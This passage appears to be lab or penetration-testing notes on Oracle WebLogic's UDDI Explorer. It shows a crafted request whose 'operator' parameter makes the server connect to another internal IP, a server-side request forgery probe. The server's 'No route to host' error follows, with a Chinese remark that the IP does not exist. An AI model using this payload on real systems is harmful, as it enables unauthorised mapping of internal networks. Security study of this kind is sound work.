 Load URL
http://192.168.220.142:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.220.145
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: No route to host
该报错说明该ip不存在